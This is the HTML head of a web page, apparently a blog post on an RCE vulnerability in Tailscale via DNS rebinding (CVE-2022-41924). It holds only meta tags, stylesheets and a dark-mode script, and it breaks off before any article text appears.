

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emily.id.au/tailscale?ref=news.risky.biz
body_size: 39612
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>CVE-2022-41924 - RCE in Tailscale, DNS Rebinding, and You</title><meta name="description" content="TL;DR Recommendations" /><meta property="og:title" content="CVE-2022-41924 - RCE in Tailscale, DNS Rebinding, and You" /><meta property="og:description" content="TL;DR Recommendations" /><meta property="og:image" content="https://emily.id.au/files/banner.jpg" /><meta name="twitter:title" content="CVE-2022-41924 - RCE in Tailscale, DNS Rebinding, and You" /><meta name="twitter:description" content="TL;DR Recommendations" /><meta name="twitter:image" content="https://emily.id.au/files/banner.jpg" /><meta name="twitter:card" content="summary_large_image" /><link rel="canonical" href="https://emily.id.au/tailscale" /><link rel="icon" href="https://emily.id.au/files/avatar.webp" type="image/x-icon" /><style>.dark{color-scheme:dark}.dark ::-moz-selection{background:#444}.dark ::selection{background:#444}</style><style>/* reset */
*,:before,:after{box-sizing:border-box;border:0 solid}html{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{line-height:inherit;margin:0}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:#0000;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{margin:0;padding:0;list-style:none}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}
</style><style>/* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}
/* layer: default */
.absolute{position:absolute;}
.relative{position:relative;}
.top-10{top:2.5rem;}
.mx-auto{margin-left:auto;margin-right:auto;}
.my{margin-top:1rem;margin-bottom:1rem;}
.me{margin-inline-end:1rem;}
.mt-1{margin-top:0.25rem;}
.mt-20{margin-top:5rem;}
.mt-3{margin-top:0.75rem;}
.mt-8{margin-top:2rem;}
.block{display:block;}
.inline-block{display:inline-block;}
.h-25{height:6.25rem;}
.h-4{height:1rem;}
.h-5{height:1.25rem;}
.h-8{height:2rem;}
.h-80{height:20rem;}
.h-full{height:100%;}
.w-25{width:6.25rem;}
.w-4{width:1rem;}
.w-5{width:1.25rem;}
.w-8{width:2rem;}
.w-full{width:100%;}
.max-w-screen-lg{max-width:1024px;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.flex-col{flex-direction:column;}
.items-center{align-items:center;}
.justify-center{justify-content:center;}
.gap-1{grid-gap:0.25rem;gap:0.25rem;}
.gap-2{grid-gap:0.5rem;gap:0.5rem;}
.gap-2\.5{grid-gap:0.625rem;gap:0.625rem;}
.whitespace-nowrap{white-space:nowrap;}
.border-4{border-width:4px;border-style:solid;}
.border-white{--un-border-opacity:1;border-color:rgba(255,255,255,var(--un-border-opacity));}
.rounded-full{border-radius:9999px;}
.rounded-md{border-radius:0.375rem;}
.bg-black\/80{background-color:rgba(0,0,0,0.8);}
.bg-gray-600\/10{background-color:rgba(75,85,99,0.1);}
.dark .dark\:bg-gray-400\/10{background-color:rgba(156,163,175,0.1);}
.dark .dark\:hover\:bg-gray-400\/15:hover{background-color:rgba(156,163,175,0.15);}
.hover\:bg-gray-600\/15:hover{background-color:rgba(75,85,99,0.15);}
.bg-cover{background-size:cover;}
.bg-center{background-position:center;}
.bg-no-repeat{background-repeat:no-repeat;}
.px-3{padding-left:0.75rem;padding-right:0.75rem;}
.px-6{padding-left:1.5rem;padding-right:1.5rem;}
.pb-16{padding-bottom:4rem;}
.pb-8{padding-bottom:2rem;}
.pt-8{padding-top:2rem;}
.text-4xl{font-size:2.25rem;line-height:2.5rem;}
.text-lg{font-size:1.125rem;line-height:1.75rem;}
.text-sm{font-size:0.875rem;line-height:1.25rem;}
.font-bold{font-weight:700;}
.\!leading-8{line-height:2rem !important;}
.dark .dark\:hover\:text-gray-200:hover{--un-text-opacity:1;color:rgba(229,231,235,var(--un-text-opacity));}
.dark .dark\:hover\:text-white:hover,
.text-white{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity));}
.dark .dark\:text-gray-100{--un-text-opacity:1;color:rgba(243,244,246,var(--un-text-opacity));}
.dark .dark\:text-gray-400{--un-text-opacity:1;color:rgba(156,163,175,var(--un-text-opacity));}
.dark .dark\:text-gray-500\/800{color:rgba(107,114,128,8);}
.hover\:text-black:hover{--un-text-opacity:1;color:rgba(0,0,0,var(--un-text-opacity));}
.hover\:text-gray-700:hover,
.text-gray-700{--un-text-opacity:1;color:rgba(55,65,81,var(--un-text-opacity));}
.hover\:text-gray-800:hover{--un-text-opacity:1;color:rgba(31,41,55,var(--un-text-opacity));}
.text-black\/80{color:rgba(0,0,0,0.8);}
.text-gray-400\/800{color:rgba(156,163,175,8);}
.text-gray-500{--un-text-opacity:1;color:rgba(107,114,128,var(--un-text-opacity));}
.text-gray-500\/80{color:rgba(107,114,128,0.8);}
.text-gray-600{--un-text-opacity:1;color:rgba(75,85,99,var(--un-text-opacity));}
.text-gray-900{--un-text-opacity:1;color:rgba(17,24,39,var(--un-text-opacity));}
.underline{text-decoration-line:underline;}
.group:focus .group-focus\:opacity-100,
.group:hover .group-hover\:opacity-100{opacity:1;}
.opacity-0{opacity:0;}
.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
@media (max-width: 639.9px){
.lt-sm\:mt-16{margin-top:4rem;}
.lt-sm\:h-80{height:20rem;}
.lt-sm\:pb-8{padding-bottom:2rem;}
}</style><style>:root,[data-color-mode=light][data-light-theme=light],[data-color-mode=dark][data-dark-theme=light]{--color-canvas-default-transparent:rgba(255,255,255,0);--color-prettylights-syntax-comment:#6e7781;--color-prettylights-syntax-constant:#0550ae;--color-prettylights-syntax-entity:#8250df;--color-prettylights-syntax-storage-modifier-import:#24292f;--color-prettylights-syntax-entity-tag:#116329;--color-prettylights-syntax-keyword:#cf222e;--color-prettylights-syntax-string:#0a3069;--color-prettylights-syntax-variable:#953800;--color-prettylights-syntax-string-regexp:#116329;--color-prettylights-syntax-markup-deleted-text:#82071e;--color-prettylights-syntax-markup-deleted-bg:#ffebe9;--color-prettylights-syntax-markup-inserted-text:#116329;--color-prettylights-syntax-markup-inserted-bg:#dafbe1;--color-prettylights-syntax-constant-other-reference-link:#0a3069;--color-fg-default:#24292f;--color-fg-muted:#57606a;--color-canvas-default:#fff;--color-canvas-subtle:#f6f8fa;--color-border-default:#d0d7de;--color-border-muted:#d8dee4;--color-neutral-muted:rgba(175,184,193,.2);--color-accent-fg:#0969da;--color-accent-emphasis:#0969da;--color-danger-fg:#cf222e}@media (prefers-color-scheme:light){[data-color-mode=auto][data-light-theme=light]{--color-canvas-default-transparent:rgba(255,255,255,0);--color-prettylights-syntax-comment:#6e7781;--color-prettylights-syntax-constant:#0550ae;--color-prettylights-syntax-entity:#8250df;--color-prettylights-syntax-storage-modifier-import:#24292f;--color-prettylights-syntax-entity-tag:#116329;--color-prettylights-syntax-keyword:#cf222e;--color-prettylights-syntax-string:#0a3069;--color-prettylights-syntax-variable:#953800;--color-prettylights-syntax-string-regexp:#116329;--color-prettylights-syntax-markup-deleted-text:#82071e;--color-prettylights-syntax-markup-deleted-bg:#ffebe9;--color-prettylights-syntax-markup-inserted-text:#116329;--color-prettylights-syntax-markup-inserted-bg:#dafbe1;--color-prettylights-syntax-constant-other-reference-link:#0a3069;--color-fg-default:#24292f;--color-fg-muted:#57606a;--color-canvas-default:#fff;--color-canvas-subtle:#f6f8fa;--color-border-default:#d0d7de;--color-border-muted:#d8dee4;--color-neutral-muted:rgba(175,184,193,.2);--color-accent-fg:#0969da;--color-accent-emphasis:#0969da;--color-danger-fg:#cf222e}}@media (prefers-color-scheme:dark){[data-color-mode=auto][data-dark-theme=light]{--color-canvas-default-transparent:rgba(255,255,255,0);--color-prettylights-syntax-comment:#6e7781;--color-prettylights-syntax-constant:#0550ae;--color-prettylights-syntax-entity:#8250df;--color-prettylights-syntax-storage-modifier-import:#24292f;--color-prettylights-syntax-entity-tag:#116329;--color-prettylights-syntax-keyword:#cf222e;--color-prettylights-syntax-string:#0a3069;--color-prettylights-syntax-variable:#953800;--color-prettylights-syntax-string-regexp:#116329;--color-prettylights-syntax-markup-deleted-text:#82071e;--color-prettylights-syntax-markup-deleted-bg:#ffebe9;--color-prettylights-syntax-markup-inserted-text:#116329;--color-prettylights-syntax-markup-inserted-bg:#dafbe1;--color-prettylights-syntax-constant-other-reference-link:#0a3069;--color-fg-default:#24292f;--color-fg-muted:#57606a;--color-canvas-default:#fff;--color-canvas-subtle:#f6f8fa;--color-border-default:#d0d7de;--color-border-muted:#d8dee4;--color-neutral-muted:rgba(175,184,193,.2);--color-accent-fg:#0969da;--color-accent-emphasis:#0969da;--color-danger-fg:#cf222e}}[data-color-mode=light][data-light-theme=dark],[data-color-mode=dark][data-dark-theme=dark]{--color-canvas-default-transparent:rgba(13,17,23,0);--color-prettylights-syntax-comment:#8b949e;--color-prettylights-syntax-constant:#79c0ff;--color-prettylights-syntax-entity:#d2a8ff;--color-prettylights-syntax-storage-modifier-import:#c9d1d9;--color-prettylights-syntax-entity-tag:#7ee787;--color-prettylights-syntax-keyword:#ff7b72;--color-prettylights-syntax-string:#a5d6ff;--color-prettylights-syntax-variable:#ffa657;--color-prettylights-syntax-string-regexp:#7ee787;--color-prettylights-syntax-markup-deleted-text:#ffdcd7;--color-prettylights-syntax-markup-deleted-bg:#67060c;--color-prettylights-syntax-markup-inserted-text:#aff5b4;--color-prettylights-syntax-markup-inserted-bg:#033a16;--color-prettylights-syntax-constant-other-reference-link:#a5d6ff;--color-fg-default:#c9d1d9;--color-fg-muted:#8b949e;--color-canvas-default:#0d1117;--color-canvas-subtle:#161b22;--color-border-default:#30363d;--color-border-muted:#21262d;--color-neutral-muted:rgba(110,118,129,.4);--color-accent-fg:#58a6ff;--color-accent-emphasis:#1f6feb;--color-danger-fg:#f85149}@media (prefers-color-scheme:light){[data-color-mode=auto][data-light-theme=dark]{--color-canvas-default-transparent:rgba(13,17,23,0);--color-prettylights-syntax-comment:#8b949e;--color-prettylights-syntax-constant:#79c0ff;--color-prettylights-syntax-entity:#d2a8ff;--color-prettylights-syntax-storage-modifier-import:#c9d1d9;--color-prettylights-syntax-entity-tag:#7ee787;--color-prettylights-syntax-keyword:#ff7b72;--color-prettylights-syntax-string:#a5d6ff;--color-prettylights-syntax-variable:#ffa657;--color-prettylights-syntax-string-regexp:#7ee787;--color-prettylights-syntax-markup-deleted-text:#ffdcd7;--color-prettylights-syntax-markup-deleted-bg:#67060c;--color-prettylights-syntax-markup-inserted-text:#aff5b4;--color-prettylights-syntax-markup-inserted-bg:#033a16;--color-prettylights-syntax-constant-other-reference-link:#a5d6ff;--color-fg-default:#c9d1d9;--color-fg-muted:#8b949e;--color-canvas-default:#0d1117;--color-canvas-subtle:#161b22;--color-border-default:#30363d;--color-border-muted:#21262d;--color-neutral-muted:rgba(110,118,129,.4);--color-accent-fg:#58a6ff;--color-accent-emphasis:#1f6feb;--color-danger-fg:#f85149}}@media (prefers-color-scheme:dark){[data-color-mode=auto][data-dark-theme=dark]{--color-canvas-default-transparent:rgba(13,17,23,0);--color-prettylights-syntax-comment:#8b949e;--color-prettylights-syntax-constant:#79c0ff;--color-prettylights-syntax-entity:#d2a8ff;--color-prettylights-syntax-storage-modifier-import:#c9d1d9;--color-prettylights-syntax-entity-tag:#7ee787;--color-prettylights-syntax-keyword:#ff7b72;--color-prettylights-syntax-string:#a5d6ff;--color-prettylights-syntax-variable:#ffa657;--color-prettylights-syntax-string-regexp:#7ee787;--color-prettylights-syntax-markup-deleted-text:#ffdcd7;--color-prettylights-syntax-markup-deleted-bg:#67060c;--color-prettylights-syntax-markup-inserted-text:#aff5b4;--color-prettylights-syntax-markup-inserted-bg:#033a16;--color-prettylights-syntax-constant-other-reference-link:#a5d6ff;--color-fg-default:#c9d1d9;--color-fg-muted:#8b949e;--color-canvas-default:#0d1117;--color-canvas-subtle:#161b22;--color-border-default:#30363d;--color-border-muted:#21262d;--color-neutral-muted:rgba(110,118,129,.4);--color-accent-fg:#58a6ff;--color-accent-emphasis:#1f6feb;--color-danger-fg:#f85149}}.markdown-body{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Noto Sans,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;font-size:16px;line-height:1.5}.markdown-body:before{content:"";display:table}.markdown-body:after{clear:both;content:"";display:table}.markdown-body>:first-child{margin-top:0!important}.markdown-body>:last-child{margin-bottom:0!important}.markdown-body a:not([href]){color:inherit;text-decoration:none}.markdown-body .absent{color:var(--color-danger-fg)}.markdown-body .anchor{float:left;margin-left:-20px;padding-right:4px;line-height:1}.markdown-body .anchor:focus{outline:none}.markdown-body p,.markdown-body blockquote,.markdown-body ul,.markdown-body ol,.markdown-body dl,.markdown-body table,.markdown-body pre,.markdown-body details{margin-top:0;margin-bottom:16px}.markdown-body hr{height:.25em;background-color:var(--color-border-default);border:0;margin:24px 0;padding:0}.markdown-body blockquote{color:var(--color-fg-muted);border-left:.25em solid var(--color-border-default);padding:0 1em}.markdown-body blockquote>:first-child{margin-top:0}.markdown-body blockquote>:last-child{margin-bottom:0}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body h6{font-weight:var(--base-text-weight-semibold,600);margin-top:24px;margin-bottom:16px;line-height:1.25}.markdown-body h1 .octicon-link,.markdown-body h2 .octicon-link,.markdown-body h3 .octicon-link,.markdown-body h4 .octicon-link,.markdown-body h5 .octicon-link,.markdown-body h6 .octicon-link{color:var(--color-fg-default);vertical-align:middle;visibility:hidden}.markdown-body h1:hover .anchor,.markdown-body h2:hover .anchor,.markdown-body h3:hover .anchor,.markdown-body h4:hover .anchor,.markdown-body h5:hover .anchor,.markdown-body h6:hover .anchor{text-decoration:none}.markdown-body h1:hover .anchor .octicon-link,.markdown-body h2:hover .anchor .octicon-link,.markdown-body h3:hover .anchor .octicon-link,.markdown-body h4:hover .anchor .octicon-link,.markdown-body h5:hover .anchor .octicon-link,.markdown-body h6:hover .anchor .octicon-link{visibility:visible}.markdown-body h1 tt,.markdown-body h1 code,.markdown-body h2 tt,.markdown-body h2 code,.markdown-body h3 tt,.markdown-body h3 code,.markdown-body h4 tt,.markdown-body h4 code,.markdown-body h5 tt,.markdown-body h5 code,.markdown-body h6 tt,.markdown-body h6 code{font-size:inherit;padding:0 .2em}.markdown-body h1{border-bottom:1px solid var(--color-border-muted);padding-bottom:.3em;font-size:2em}.markdown-body h2{border-bottom:1px solid var(--color-border-muted);padding-bottom:.3em;font-size:1.5em}.markdown-body h3{font-size:1.25em}.markdown-body h4{font-size:1em}.markdown-body h5{font-size:.875em}.markdown-body h6{color:var(--color-fg-muted);font-size:.85em}.markdown-body summary h1,.markdown-body summary h2,.markdown-body summary h3,.markdown-body summary h4,.markdown-body summary h5,.markdown-body summary h6{display:inline-block}.markdown-body summary h1 .anchor,.markdown-body summary h2 .anchor,.markdown-body summary h3 .anchor,.markdown-body summary h4 .anchor,.markdown-body summary h5 .anchor,.markdown-body summary h6 .anchor{margin-left:-40px}.markdown-body summary h1,.markdown-body summary h2{border-bottom:0;padding-bottom:0}.markdown-body ul,.markdown-body ol{padding-left:2em}.markdown-body ul.no-list,.markdown-body ol.no-list{padding:0;list-style-type:none}.markdown-body ol[type=a]{list-style-type:lower-alpha}.markdown-body ol[type=A]{list-style-type:upper-alpha}.markdown-body ol[type=i]{list-style-type:lower-roman}.markdown-body ol[type=I]{list-style-type:upper-roman}.markdown-body ol[type="1"]{list-style-type:decimal}.markdown-body div>ol:not([type]){list-style-type:decimal}.markdown-body ul ul,.markdown-body ul ol,.markdown-body ol ol,.markdown-body ol ul{margin-top:0;margin-bottom:0}.markdown-body li>p{margin-top:16px}.markdown-body li+li{margin-top:.25em}.markdown-body dl{padding:0}.markdown-body dl dt{font-size:1em;font-style:italic;font-weight:var(--base-text-weight-semibold,600);margin-top:16px;padding:0}.markdown-body dl dd{margin-bottom:16px;padding:0 16px}.markdown-body table{width:100%;width:-webkit-max-content;width:-webkit-max-content;width:max-content;max-width:100%;display:block;overflow:auto}.markdown-body table th{font-weight:var(--base-text-weight-semibold,600)}.markdown-body table th,.markdown-body table td{border:1px solid var(--color-border-default);padding:6px 13px}.markdown-body table tr{background-color:var(--color-canvas-default);border-top:1px solid var(--color-border-muted)}.markdown-body table tr:nth-child(2n){background-color:var(--color-canvas-subtle)}.markdown-body table img{background-color:transparent}.markdown-body img{max-width:100%;box-sizing:content-box;background-color:var(--color-canvas-default)}.markdown-body img[align=right]{padding-left:20px}.markdown-body img[align=left]{padding-right:20px}.markdown-body .emoji{max-width:none;vertical-align:text-top;background-color:transparent}.markdown-body span.frame{display:block;overflow:hidden}.markdown-body span.frame>span{float:left;width:auto;border:1px solid var(--color-border-default);margin:13px 0 0;padding:7px;display:block;overflow:hidden}.markdown-body span.frame span img{float:left;display:block}.markdown-body span.frame span span{clear:both;color:var(--color-fg-default);padding:5px 0 0;display:block}.markdown-body span.align-center{clear:both;display:block;overflow:hidden}.markdown-body span.align-center>span{text-align:center;margin:13px auto 0;display:block;overflow:hidden}.markdown-body span.align-center span img{text-align:center;margin:0 auto}.markdown-body span.align-right{clear:both;display:block;overflow:hidden}.markdown-body span.align-right>span{text-align:right;margin:13px 0 0;display:block;overflow:hidden}.markdown-body span.align-right span img{text-align:right;margin:0}.markdown-body span.float-left{float:left;margin-right:13px;display:block;overflow:hidden}.markdown-body span.float-left span{margin:13px 0 0}.markdown-body span.float-right{float:right;margin-left:13px;display:block;overflow:hidden}.markdown-body span.float-right>span{text-align:right;margin:13px auto 0;display:block;overflow:hidden}.markdown-body code,.markdown-body tt{white-space:break-spaces;background-color:var(--color-neutral-muted);border-radius:6px;margin:0;padding:.2em .4em;font-size:85%}.markdown-body code br,.markdown-body tt br{display:none}.markdown-body del code{-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}.markdown-body samp{font-size:85%}.markdown-body pre{word-wrap:normal}.markdown-body pre code{font-size:100%}.markdown-body pre>code{word-break:normal;white-space:pre;background:0 0;border:0;margin:0;padding:0}.markdown-body .highlight{margin-bottom:16px}.markdown-body .highlight pre{word-break:normal;margin-bottom:0}.markdown-body .highlight pre,.markdown-body pre{background-color:var(--color-canvas-subtle);border-radius:6px;padding:16px;font-size:85%;line-height:1.45;overflow:auto}.markdown-body pre code,.markdown-body pre tt{max-width:auto;line-height:inherit;word-wrap:normal;background-color:transparent;border:0;margin:0;padding:0;display:inline;overflow:visible}.markdown-body .csv-data td,.markdown-body .csv-data th{text-align:left;white-space:nowrap;padding:5px;font-size:12px;line-height:1;overflow:hidden}.markdown-body .csv-data .blob-num{text-align:right;background:var(--color-canvas-default);border:0;padding:10px 8px 9px}.markdown-body .csv-data tr{border-top:0}.markdown-body .csv-data th{font-weight:var(--base-text-weight-semibold,600);background:var(--color-canvas-subtle);border-top:0}.markdown-body [data-footnote-ref]:before{content:"["}.markdown-body [data-footnote-ref]:after{content:"]"}.markdown-body .footnotes{color:var(--color-fg-muted);border-top:1px solid var(--color-border-default);font-size:12px}.markdown-body .footnotes ol{padding-left:16px}.markdown-body .footnotes ol ul{margin-top:16px;padding-left:16px;display:inline-block}.markdown-body .footnotes li{position:relative}.markdown-body .footnotes li:target:before{pointer-events:none;content:"";border:2px solid var(--color-accent-emphasis);border-radius:6px;position:absolute;top:-8px;bottom:-8px;left:-24px;right:-8px}.markdown-body .footnotes li:target{color:var(--color-fg-default)}.markdown-body .footnotes .data-footnote-backref g-emoji{font-family:monospace}.markdown-body{background-color:var(--color-canvas-default);color:var(--color-fg-default)}.markdown-body a{color:var(--color-accent-fg);text-decoration:none}.markdown-body a:hover{text-decoration:underline}.markdown-body img[align=center]{margin:0 auto}.markdown-body iframe{background-color:#fff;border:0;margin-bottom:16px}.markdown-body svg.octicon{fill:currentColor}.markdown-body .anchor>.octicon{display:inline}.markdown-body figcaption{text-align:center;padding-top:2px}.markdown-body .highlight .token.keyword,.gfm-highlight .token.keyword{color:var(--color-prettylights-syntax-keyword)}.markdown-body .highlight .token.tag .token.class-name,.markdown-body .highlight .token.tag .token.script .token.punctuation,.gfm-highlight .token.tag .token.class-name,.gfm-highlight .token.tag .token.script .token.punctuation{color:var(--color-prettylights-syntax-storage-modifier-import)}.markdown-body .highlight .token.operator,.markdown-body .highlight .token.number,.markdown-body .highlight .token.boolean,.markdown-body .highlight .token.tag .token.punctuation,.markdown-body .highlight .token.tag .token.script .token.script-punctuation,.markdown-body .highlight .token.tag .token.attr-name,.gfm-highlight .token.operator,.gfm-highlight .token.number,.gfm-highlight .token.boolean,.gfm-highlight .token.tag .token.punctuation,.gfm-highlight .token.tag .token.script .token.script-punctuation,.gfm-highlight .token.tag .token.attr-name{color:var(--color-prettylights-syntax-constant)}.markdown-body .highlight .token.function,.gfm-highlight .token.function{color:var(--color-prettylights-syntax-entity)}.markdown-body .highlight .token.string,.gfm-highlight .token.string{color:var(--color-prettylights-syntax-string)}.markdown-body .highlight .token.comment,.gfm-highlight .token.comment{color:var(--color-prettylights-syntax-comment)}.markdown-body .highlight .token.class-name,.gfm-highlight .token.class-name{color:var(--color-prettylights-syntax-variable)}.markdown-body .highlight .token.regex,.gfm-highlight .token.regex{color:var(--color-prettylights-syntax-string)}.markdown-body .highlight .token.regex .regex-delimiter,.gfm-highlight .token.regex .regex-delimiter{color:var(--color-prettylights-syntax-constant)}.markdown-body .highlight .token.tag .token.tag,.markdown-body .highlight .token.property,.gfm-highlight .token.tag .token.tag,.gfm-highlight .token.property{color:var(--color-prettylights-syntax-entity-tag)}.markdown-body .highlight .token.deleted,.gfm-highlight .token.deleted{color:var(--color-prettylights-syntax-markup-deleted-text);background-color:var(--color-prettylights-syntax-markup-deleted-bg)}.markdown-body .highlight .token.inserted,.gfm-highlight .token.inserted{color:var(--color-prettylights-syntax-markup-inserted-text);background-color:var(--color-prettylights-syntax-markup-inserted-bg)}</style><style>.markdown-body { --color-canvas-default: transparent !important; --color-canvas-subtle: #edf0f2; --color-border-muted: rgba(128,128,128,0.2); } .markdown-body img + p { margin-top: 16px; }</style><style>@media only screen and (min-width: 768px) { .issue-panel {float:right;width:50%;max-width: 320px;margin-left:10px;border:1px solid black;} } .issue-panel {border:1px solid black; margin-left: 10px; margin-right: 10px;padding-left:10px;padding-right:10px;} .issue-panel h3 {margin-bottom: 10px !important; margin-top: 10px !important;} .issue-panel p:last-child {margin-bottom: 10px!important;} ol,ul{list-style-type:revert !important;}</style><script>(()=>{let v=localStorage.getItem("color-scheme"),a=window.matchMedia("(prefers-color-scheme: dark)").matches,cl=document.documentElement.classList,setColorScheme=v=>(!v||v==="auto"?a:v==="dark")?cl.add("dark"):cl.remove("dark");setColorScheme(v);window.setColorScheme=v=>{setColorScheme(v);localStorage.setItem("color-scheme",v)};})();</script></head><body><div class="post tailscale"><header class="w-full h-80 